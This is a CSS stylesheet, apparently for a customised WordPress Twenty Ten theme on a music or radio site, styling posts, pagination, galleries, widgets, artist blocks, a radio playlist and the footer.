.entry-meta abbr:hover,.entry-utility abbr:hover {	border-bottom: 1px dotted #666;}
.entry-container,.entry-summary {clear: both;	padding: 0 0 10px 0;}
#container .entry-summary p:last-child {	margin-bottom: 12px;}
.pagerbox{width: 600px; font-size:10px; text-align:center; }
.pagerbox a{background:#fff; color:#999; padding:3px 7px; border: 1px solid #aaa; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.pagerbox a:hover{background:#000;  border:1px solid #000; color:#fff; 	}
.pagerbox .current{background:#c22121; color:#fff;  border: 1px solid #c22121;}
.archive_thumbnail{float:left; margin-right:15px;}

.hentry {
	background:#ffffff;
	margin: 0px 0px 20px 0px;
	padding: 30px;
}
.entry-content{

} 
.single .entry-content { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;}
.entry-content fieldset {border: 1px solid #e7e7e7; margin: 0 0 24px 25px; padding: 24px; }
.entry-content fieldset legend {	background: #fff; color: #000;font-weight: bold; padding: 0 24px;}
.entry-content input.file, 
.entry-content input.button { margin-right: 24px; } 
.entry-content label { color: #888; font-size: 12px; } 
.entry-content select { margin: 0 0 24px 0; } 
.entry-content sup, .entry-content sub { font-size: 10px; } 
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; } 
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; } 

/* Entry Content - SHORT*/
.short-post {
border-left: 7px solid #c22121; 
width: 633px;
}

.entry-content-short {
border-bottom: 1px solid #d2d2d2; border-right: 1px solid #d2d2d2;  border-top: 1px solid #d2d2d2;  background:#ffffff; padding:0px 0px;
color:#4e4e4e;
}

.entry-content-short .entry-meta {
float:left;
width: 415px;
margin-left:7px;
margin-bottom:10px;
border-bottom:1px solid #d5d5d5;
padding-bottom:5px;
padding-top:6px;
padding-left:5px;
font-family:arial;
}

.leave_facebook_comment {
background-position: 0 -18px;
background-image: url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yI/x/LFKgZl6vD6n.png);
background-size: auto;
background-repeat: no-repeat;
display: inline-block;
height: 16px;
width: 77px;
font-size: 11px;
float:right;

font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
}

.leave_facebook_comment a { 
padding-left:19px;
cursor: pointer;
color: #3b5998;
text-decoration: none;
}
.leave_facebook_comment a:hover {
text-decoration:underline
}

.entry-content-short .entry-thumbnail {
float:left;
width:202px;
height:202px;
}
.entry-content-short .entry-thumbnail img {
width:202px;
height:202px;
}
.entry-content-short .entry-right-content {
width:420px;
float:left;
margin-left:9px;
}

.entry-content-short .entry-right-content p{
padding-left:5px;
padding-right:5px;
border-left:1px dotted grey;
margin-left: 1px;
height:60px;
overflow:hidden;
}

.entry-content-short .entry-right-content .long_layout {
background-color:#353535;
font-size:12px;
font-family:roboto, arial;
line-height:16px;
padding: 6px 0px 3px 54px;
background-repeat: repeat-y;
backgroun-position: left center;
}

.entry-content-short .entry-right-content  .ninja_player_extra {
background-color:transparent;
width:110px;
margin-right: -10px;

}
.entry-content-short .entry-right-content  .ninja_player_extra .player_buttons {
background-color:#5c5c5c;
width:23px;
float:right;
height:46px;
overflow:hidden;
}


.single .long_layout {
margin-top:10px;
}

.entry-content-short .entry-right-content .long_layout .player-info {
padding-top:2px;
}

.entry-content-short .entry-right-content .long_layout .player-artist {
color:#c8c6c6;

}

.entry-content-short .entry-right-content .long_layout .player-title {

}

.entry-content-short .entry-right-content .social_buttons, .entry-content .entry-right-content .social_buttons  {
float:right;
padding-right:10px;
}

.post .entry-right-content .tag-links, .post .entry-content.tag-links {
float: left;
width: 254px;
padding-top:0px;
overflow:hidden;
line-height: 16px;
}
.post .entry-right-content .tag-links a, .post .entry-content .tag-links a  {
float:left;
color:white;
font-size: 12px;
background-color:#acacac;
padding:3px 5px;
font-weight:normal;
margin-left:1px;

}
.related-itmes {
display:block;
padding:3px 5px;
background-color:#656565;
font-size:12px;
/*width:80px;*/
color:white;
float:left;

}

.pagination-wrapper {
	display: flex;
	gap: 10px;
	padding-top: 30px;
	align-items: center;
}
.pagination-wrapper .pagination span {
	font-size: 14px;
	padding: 10px;
}
.pagination-wrapper .pagination span.current {
	background: none;
}



.pagination-wrapper a.page-numbers,
.pagination a.page-numbers:link,
.pagination a.page-numbers:visited {
	background: #c22121;
	color: #ffffff;
	font-size: 14px;
	display: inline-block;
	padding: 10px 15px;
	text-decoration: none;
}

.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ff4b33;
}
#content .video-player {
	padding: 0;
}



/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	/*color: #888;
	font-size: 12px;
	line-height: 18px;*/
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}



/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 0px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

.clear {
clear:both;
}

/* =Main Menu
---------------------------------------------------------- */
.mobile-menu-toggle,
.mobile-menu-list,
.mobile-menu-toggle-wrapper {
	display: none;
}


#top-menu ul {
    list-style: none;
	margin: 0;
	padding: 0;
}
#top-menu li {
	display: inline-block;
	margin: 0px 30px 0px 0px;
	position: relative;
}
#top-menu li a {
	color: #000000;
	display: inline-block;
	font-size: 17px;
	text-transform: uppercase;
}
#top-menu ul ul {
	background: #444;
	display: none;
	padding: 0px;
	position: absolute;
	left: 0px;
	top: 30px;
	width: 180px;
	z-index: 999;
}
#top-menu ul li:last-child ul {
	left: auto;
	right: 0px;
}
#top-menu ul ul li {
	display: block;
	margin: 0px;
}
#top-menu ul ul li a {
	color: #ffffff;
	display: block;
	font-size: 14px;
	padding: 8px 10px;
}
#top-menu ul ul li a:hover {
	background: #000000;
}

#top-search {
	position: relative;
}
#top-search input[type="text"] {
	border: 1px solid #000000;
	border-radius: 3px;
	height: 30px;
	padding: 5px 15px 5px 5px;
	width: 100%;
}
#top-search input[type="image"] {
	vertical-align: middle;
    position: absolute;
    right: 10px;
    top: 6px;
	max-width: 16px;
}

#wrapper {
	padding-top: 30px;
}


#header {
	background: #353535;
	margin-top: 15px;
	overflow: hidden;
	padding-left: 60px;
	position: relative;
}

#header-menu {
	position: absolute;
	left: 0px;
	top: 0px;
}
#header-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#header-menu li {
    display: inline-block;
}
#header-menu li a.homebutton {
	background-color: #c22121;
	background-image: url(images/home-16a.png);
	background-position: 17px 15px;
	background-repeat: no-repeat;
	display: inline-block;
	font-size: 17px;
    font-weight: 300;
	text-transform: uppercase;
	text-indent: -9997px;
	height: 46px;
    line-height: 46px;
	padding: 0;
	width: 50px;
}



/* =Mobile Menu
---------------------------------------------------------- */

.topmenu,
.mainmenu {

	padding: 5px;
}
.topmenu {
	border: 1px solid #ccc;
	margin: 5px 0;
}
.mainmenu {
	border: 1px solid #222;
	background-color: #333;
	color: #ccc;
	margin: 8px;
	font-size: 16px;
}



/* =Search Form
---------------------------------------------------------- */
#header-search {
	float: right;
	padding-right: 48px;
	position: relative;
}
#searchf {
	margin: 0;
	height: 46px;
}
#cari {
	margin: 8px;
	float: left;
	height: 30px;
	background: #5f5f5f;
	border: 1px solid #4f4f4f;
	color: #ccc;
	width: 200px;
}
#cari:-moz-placeholder {
	color: #aaa;
}
#cari::-webkit-input-placeholder {
	color: #aaa;
}
#searchbtn {
	color: #fff;
	float: left;
	padding: 15px 16px;
	background-color: #00adef;
	position: absolute;
    right: 0px;
    top: 0px;
}
#searchbtn:hover {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.9;
}

.searchform {
	width: 252px;
	background-color: rgba(200, 200, 200, .1);
	padding: 4px;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
}
.searchform fieldset {
	margin: 0;
	padding: 2px;
	background: #fcfcfc;
	width: 246px;
	border: 1px solid #D9D9D9;
	overflow: hidden;
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	        border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 4px rgba(0, 0, 0, .1);
	   -moz-box-shadow: inset 0 1px 4px rgba(0, 0, 0, .1);
	        box-shadow: inset 0 1px 4px rgba(0, 0, 0, .1);
}
input.s {
	background: none;
	margin: 0;
	border: none;
	color: #777;
	width: 210px;
	float: left;
}
input.s:focus {
	outline: none;
}
input.search-button{
	width: 16px;
	height: 16px;
	float: right;
	padding: 5px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}


/* =Single
---------------------------------------------------------- */
.single #main {
padding:0px;
}

.single .entry-meta {
background: #c22121;
font-family: helvetica;
padding: 0px 20px 15px 20px;
margin-left: 0px;
font-size: 12px;
color: #ffb1b1;
width:980px;
margin-bottom:0px;
}
.single .entry-content a{
color:#b41717;
font-weight:bold;
}
.single .entry-content .ninja_player_extra a{
color:white;
}
.single .entry-content ul li a, .single .entry-content ul a{
color:#b41717;
font-weight:normal;
}

.single .entry-meta a{
color:white;
}

.single #nav-above {
background-color:white;
border-bottom: 1px solid #d2d2d2;
/*width:978px;*/
background-image:url('images/nav_divider.gif');
background-position:center  top;
background-repeat:no-repeat;
margin-bottom:0px;

}
.single #nav-above a{color:#777;}

.single #nav-above .nav-previous  {

padding:5px 0px 12px;
}
.single #nav-above .nav-next  {

padding:5px 0px 12px;
}
.single #nav-above .nav-previous .link_title{
width:450px;
margin-left:10px;
min-height:33px;
float:left;
text-align:center;
font-size:14px;

background-image:url('images/previous_arrow_small.gif');
background-position:top left;
padding-left:15px;
background-repeat:no-repeat;
}
.single #nav-above .nav-next .link_title{
min-height:33px;
width:450px;
padding-right:15px;
margin-right:10px;
float:right;
text-align:center;
font-size:14px;
background-image:url('images/next_arrow_small.gif');
background-position:top right;

background-repeat:no-repeat;
}
.single #nav-above .nav-next:hover { color:#fff; background-color:#c22121}
.single #nav-above .nav-previous:hover { color:#fff; background-color:#c22121}

.single #nav-above .nav-next:hover .link_title{ background-image:url('images/next_arrow_small_red.gif');}
.single #nav-above .nav-previous:hover .link_title{ background-image:url('images/previous_arrow_small_red.gif');}

.single #nav-above .previous_label {
	float:right;
	width:100%;
	padding-bottom:5px;
}


.single #nav-above .previous_label span{
	display:block;
	float:right;
	font-size:10px;
	padding-right:25px;
	color: #777;
	text-transform:uppercase;
}



.single #nav-above .next_label {
padding-bottom:5px;
float:left;
width:100%;
}
.single #nav-above .next_label span {
	display:block;
	float:left;
	font-size:10px;
	padding-left:25px;
	color: #777;
	text-transform:uppercase;
}

.single #nav-above .nav-previous:hover .previous_label span,
.single #nav-above .nav-next:hover .next_label span {
	color: #ffffff;
}

.follow_updates {
padding:20px 30px 15px 30px;
background-color:#f0f0f0;
/*width:606px;*/
overflow: hidden;
width: 100%;
}
#content .follow_updates h3 {
	font-size: 20px;
    font-weight: 700;
    color: #999999;
}
#content .follow_updates h3 span {
	color: #000000;
	font-style: italic;
}
#content .follow_updates h3 em {
	color: #c22121;
}


.call_to_action {
color:#999999;
font-size:18px;

float:left;
text-transform:uppercase;

}

.call_to_action .black {
color:black;
}
.call_to_action .red {
color:#c22121;
}

.follow_updates .social_buttons iframe {
width: 92px !important;
height: 20px !important;
float: left;

}

.follow_updates .social_buttons {
float:right;
padding-right:5px;
width: 166px;
overflow: hidden;
height: 20px;
position:relative;
margin-top:-4px;
}

.social_buttons {
float:right;
width: 164px;
overflow: hidden;

}
.home .entry-content .social_buttons {
margin-right: -5px;
padding-right:0px;
}
.social_buttons img.fb{
float: right;
padding-left: 6px;
padding-right: 0px
}

.social_buttons img.twt{
float: right;
padding-right: 6px;
}
.social_buttons iframe {
width:79px !important;
height:20px !important;
float:left;
}
#page_header {
float:left;
width:100%;

}

#page_header h3 {
background-color: #c22121;
color: white;
font-size: 35px;
text-transform: uppercase;
font-weight: 300;
padding: 6px 4px 8px 20px;
margin-bottom: 15px;


}
#page_header h1 {
background-color: #c22121;
color: white;
font-size: 35px;
text-transform: uppercase;
font-weight: 300;
padding: 6px 4px 8px 20px;
margin-bottom: 15px;


}
#page_header img {
float:left;

}

#page_header #breaking_news {
float:left;
background-color:white;
width:343px;
color:grey;
font-size:10px;

}
#page_header #breaking_news p{
padding: 10px 5px 0px 10px;
line-height: 13px
}
#page_header #breaking_news p span {

color:#b3b3b3;
}

/* widget */

.latest_posts {
float:left;
width:315px;
background-color:white;

border-bottom:1px solid #e7e7e7;
}

#latest_heading {
background-color:#353535;
color: white;
padding: 14px;

text-transform: uppercase;
font-size: 24px;
font-weight: 300;
}

#latest_posts_widget {
margin-top:20px;
margin-bottom:20px;
border-left: 4px solid #b31f1f;
}

.latest_posts:hover {
background-color:#b31f1f;
cursor:pointer;
}

.latest_posts.tmn_playing {
background-color:#b31f1f;
color:white;
}

.latest_posts:hover .artist, .latest_posts:hover .title, .latest_posts.tmn_playing .artist, .latest_posts.tmn_playing .title{
color:white;

}

.latest_posts:hover {}
.latest_post .track_info {
width: 217px;
line-height: 16px;
font-size: 11px;
font-family: droid sans;
background-color:transparent;
color: white;
text-transform: none;

padding: 5px 3px 0px 3px;
overflow: hidden;
}

.latest_post .track_thumb {
float:left;
}
.latest_post .artist { color:rgb(241, 32, 32); padding-left:4px;}
.latest_post .title {
display: block;
width: 203px;

color: black;
padding-left: 5px;
}


.post-categories ul {
list-style:none;
margin-top:0px;
}

.post-categories li {
float:left;
list-style:none;
}

/* Artist INfo */

#artist_in_this_post {
background-color:#353535;
border-top:5px solid #c22121;
width:100%;
float:left;
padding-bottom:15px;
}
.post_artist {
padding-top:15px;
padding-left:15px;
float:left;

}
.post_artist img{ border:3px solid white; float:left;}

#content .post_artist h3 { 
float:left; color:#c6c6c6;
font-family:open sans;
font-size:30px;
clear:none;
font-weight:300;
width:435px;
padding-left:15px;
padding-top:9px;
}
.post_artist .artist_links {
float:left;
padding-top:10px;
padding-left: 15px;


}
.post_artist .artist_links {color:white;}
.post_artist .artist_links a { color:#c4c4c4;}
.post_artist .artist_links a:hover { color:white;}

.entry-meta.long{
float: left;
background-color: #c22121;
color: #ffb1b1;
width: 621px;
padding-left: 17px;
padding-bottom: 12px;
font-size:10px;
padding-top:0px;
}
.entry-meta.long a{
color: #ffb1b1
}

#content .entry-meta {
	background: none;
	color: #555;
	float: none;
	font-size: 14px;
	margin-bottom: 20px;
	padding: 0px;
	width: auto;
}

#content .entry-meta a {
	color: #c22121;
}

/* 3 column */
#portfolio3{margin-left: 4px; margin-bottom:40px}
.portfolio-item-three{ float:left; margin:0 0 9px 20px; padding:0 0 11px 0; background:url('images/css/shadow_portfolio3.png') -5px 100% no-repeat;}
.portfolio-item-three-container{ float:left; width:281px; background:#f6f6f6; padding:6px 6px 0 6px; border: 1px solid #f6f6f6;-webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.portfolio-item-text-three{ float:left; margin-top:-5px}
.portfolio-item-text-three h3{
font-weight:300;
font-size: 24px;
text-transform: uppercase;primary
font-weight: bold;
padding: 5px 0px; width:280px; background-color:#000; line-height:1.5em;  margin: 5px 3px 6px 0 !important; text-align:center; -webkit-border-radius: 3px 3px 3px 3px ; -moz-border-radius: 3px 3px 3px 3px; border-radius: 3px 3px 3px 3px;}
.portfolio-item-text-three h3 a{color:#fff;  font-size: 90%;}
.portfolio-item-text-three cufon canvas , x:-moz-any-link, x:default {margin-top:-3px;} /* Firefox specific  */
.portfolio-item-text-three h3 a:hover{filter:alpha(opacity=80); opacity:0.8;	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;}
.thumbnail-three { float:left; position:relative; }

.resident_artist #content .entry-title {
color: white;
font-size: 47px;
font-weight: bold;
line-height: 1.3em;
margin-bottom: 0;
font-weight: normal;
font-family: droid sans;
text-transform: uppercase;
}
.resident_artist.one-column .entry-content {
padding: 26px 0px 0px 0px;
background: #353535;
}

.resident_artist .more_info {

color: white;
padding-left: 25px;
padding-bottom: 20px;
padding-right:20px;
}

.resident_artist .more_info h3 {
color: white !important;
font-size: 20px;
font-family: "Poppins", sans-serif;
font-weight: 300;
padding-bottom: 10px;

}

.page-template-ResidentArtist-php  #main {
padding-top:1px;
}

.tax-artists #artist_in_this_post {
margin-bottom:10px;
}

.tax-artists .post_artist h1{

font-size: 30px;
font-family: "Poppins", sans-serif;
font-weight: 300;
color: white;
padding-bottom: 20px;
}

/*---------------------------------------------------------------*/
/* FOOTER
/*---------------------------------------------------------------*/
#footer {
	padding: 20px 0px;
}
#footer p {
	font-size: 14px;
	margin: 0px;
}

#sliding_footer{/* for IE */ filter:alpha(opacity=95); /* CSS3 standard */ opacity:0.95; width:100%; }
#footer_content {width:100%;  margin: 0px auto; background:url("images/css/footer_gradient.png") repeat-x; background-color: #100e10; display: none;} 
#footer {width:100%; background:url("images/css/footer_gradient.png") repeat-x; background-color: #100e10;}
#footer_all{margin: 0 auto; width: 950px; }

#footer_info{width:100%; height:60px;  border-top:1px solid #555;}
#footer_info_content{width:900px; height:60px; margin:0 auto; overflow: hidden;}

/* Copyright info */
#footer_copy{margin-left:0px; min-width:200px; height:100px; float:left;}
#copyrights-area {float: left;	padding: 0;}
#copyrights-area p {	color:#666;	margin: 0 auto;	text-align: center;	padding: 20px 0 0 0; font-size: 11px;}
#copyrights-area p a {}

/* Footer logo */
#logo_small img{margin-top:10px; max-height:40px; }
#logo_small{ margin:0; float:right;}

/* Back to top button */
.scrolltop{	background:url(images/css/top.png) no-repeat 50% 50%; opacity: 0.8; filter:alpha(opacity=80);	width:40px;	height:40px; }
.scrolltop:hover{opacity: 1;-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease;}

/* Open/Close footer button */
#footer_button{opacity: 0.8; filter:alpha(opacity=80); height:40px; width:40px; background:url(images/css/buttons.png) no-repeat; cursor:pointer; position:absolute; right:20px; bottom:10px; } 
#footer_button:hover{opacity: 1;	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease;}

	/* Footer widget area */
#footer-widget-area {width:960px; margin:0 auto; padding-top:20px;  padding-left:7px; overflow:hidden; color:#666; }
#footer-widget-area .widget-area ul  h3{color:#999; margin:0 0 5px 0;}
#footer-widget-area .widget-area ul { padding:0px}
#footer-widget-area .widget-area ul li {list-style:none;}
#footer-widget-area .widget-area {float: left; width: 240px;}
#footer-widget-area .widget-area ul li ul li {padding:5px 5px 5px 0; border-bottom:1px solid #444;}
#footer-widget-area .widget-area ul li ul li a{color:#666;}
#footer-widget-area .widget-area ul li ul li a:hover{color:#999;text-decoration:none;	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;}
#footer-widget-area .widget-area  ul li ul li:hover {background:none;}
#footer-widget-area .widget-container {margin: 0; border: none;  background:none; padding:0px 18px 10px 18px; -
-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#infscr-loading{
background-image: url(http://localhost/wp-content/themes/twentyten/images/LOADING.gif);
height: 200px;
background-repeat: no-repeat;
}
#infscr-loading img, #infscr-loading em {
display:none;
}

.widget_calendar .footer_widgettitle{display: none;}
		 .widget_calendar #wp-calendar caption{text-align: left;margin-bottom:17px;font-size:14px;color:#bdbdbd;text-transform: uppercase;padding-bottom:10px;line-height: 16px;border-bottom:1px solid #5a5959;}
		.sidebar .widget_calendar #wp-calendar caption{text-align: left;margin-bottom:17px;font-size:14px;color:#333333;text-transform: uppercase;padding-bottom:10px;line-height: 16px;background: url("assets/images/category-heading-bg.png") repeat-x scroll left bottom transparent}
		.widget_calendar #calendar_wrap table#wp-calendar,.widget_calendar #calendar_wrap{width:100%;font-size: 11px;}
		table#wp-calendar{background: none;}
		.footer-wrapper table#wp-calendar,.footer-wrapper table#wp-calendar tbody > tr > td,.footer-wrapper table#wp-calendar thead > tr > th {border: 1px solid #333333;}
		table#wp-calendar, table#wp-calendar tbody > tr > td, table#wp-calendar thead > tr > th {padding:5px 5px 6px;text-align:center;}
		.sidebar table#wp-calendar,.sidebar table#wp-calendar tbody > tr > td,.sidebar table#wp-calendar thead > tr > th{padding:7px 5px 8px;text-align:center;}
		table#wp-calendar thead > tr > th{background:#16A1E7;color:#fff;font-weight: normal;font-size: 12px;}
		table#wp-calendar tbody > tr > td{background:#505050;color:#999999;}
		table#wp-calendar tbody > tr > td a{color:#fff;}
		table#wp-calendar td#today{background:#16A1E7;color:#fff;}
		table#wp-calendar td#today a{color:#fff;}
		.footer-wrapper table#wp-calendar td#today a:hover{color:#999999;}
		.footer-wrapper table#wp-calendar td.pad{background: #333333;}

		#artist_of_the_month {
		margin-bottom:10px;
		margin-top:10px;
		}
		
	.pagination_count	{
float: left;
font-size: 56px;
text-transform: uppercase;
margin-top: 0px;
position: relative;
font-family: "Poppins", sans-serif;
border-left: 3px solid black;
line-height: 91px;
color: white;
width: 243px;
padding-left: 11px;
		}
		
#grid_name {		
		background-color: #4ba0d1;
padding: 17px 50px 17px 20px;
color: white;
font-size: 36px;
text-transform: uppercase;
font-weight: 300;
float: left;
position: relative;
margin-top: -331px;
}

#featured_border {
height: 354px;
float: left;
width: 6px;
background-color: #4ba0d1;
position: relative;
margin-top: -354px;}

#radio_playlist #playlist_description {
background-color:#424242;
padding:12px 8px 12px 16px;
float:left;
font-size:10px;
color:white;
font-family:open sans;
line-height: 14px;
}

#radio_playlist {
margin-bottom:10px;
float:left;
}
#radio_playlist h3 {
background: #c22121;
color: white;
padding: 14px;
font-family: "Poppins", sans-serif;
text-transform: uppercase;
font-size: 24px;
font-weight: 300;
}

h3.widget_heading {
background: #c22121;
color: white;
padding: 14px;
font-family: "Poppins", sans-serif;
text-transform: uppercase;
font-size: 24px;
font-weight: 300;
}


#radio_playlist .channel {
float:left;
background-image:url('images/radio_play.gif');
background-position:center left;
background-color:#353535;
width:320px;
height:36px;

background-repeat:no-repeat;
cursor:pointer;
}
#radio_playlist .channel:hover,#radio_playlist .channel.even:hover {
background-image:url('images/radio_play_hover.gif');
background-color:#b31f1f;

}
#radio_playlist .channel.even {
background-color:#424242;
}
#radio_playlist .label {
color:white;
padding-left:47px;
font-size: 14px;
font-family: droid sans;
padding-top: 9px;
}

#play_all_homepage {
float: right;
padding: 10px;
background-color: #353535;
color: white;
text-transform: uppercase;
margin-top: -62px;
margin-right: 16px;
cursor:pointer;
}
#play_all_homepage:hover {
background-color: #656565;
}

.history {
color:white;
font-size:10px;
margin-left:16px;
margin-top:2px;
float:left;
background-color: #656565;
padding:2px;
}

.archive_heading {
background-color: #c22121;
color: white !important;
font-size: 35px;
text-transform: uppercase;
font-weight: 300;
padding: 6px 4px 8px 20px;
margin-bottom: 15px !important;
font-family: "Poppins", sans-serif;

}
#artist_of_the_month h3{
font-size:19px;
}
.archive_heading span {
display:block;
width:100%;
}


	/* Quote */
	.su-quote {
		padding: 0 0 10px 25px;
		margin: 0 0 0 0;
	}
	.su-quote-shell {
		font-size:17px;
		padding: 0 25px 0 0;
		font-style: italic;
		font-family: Georgia, Serif;
		line-height:20px;
	}
